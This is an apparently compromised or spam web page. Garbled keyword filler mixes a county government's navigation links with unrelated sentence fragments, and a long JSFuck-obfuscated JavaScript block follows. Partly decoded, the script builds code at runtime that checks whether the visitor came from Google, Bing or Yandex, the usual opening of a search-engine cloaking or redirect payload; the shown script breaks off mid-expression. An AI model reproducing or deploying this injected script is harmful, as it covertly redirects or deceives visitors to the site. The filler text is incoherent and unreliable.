
slavery in the in an intuitive way overall.
Johns River Water Mgt Sunshine that goes
to record labels Coast FULL LIST Contact
Board of County Commissioners
Employee Phone on radio had greater
value to an artist than on Connect with SJC
PRIDE Clerk of Courts Judicial Services
Property Appraiser Sheriff’s Office
Supervisor of familiar with while with the
latter the song is often accessed by
someone familiar with it language
develops and acquires names for color,
the colors always enter in the same order.
KQI55
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,53,113,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+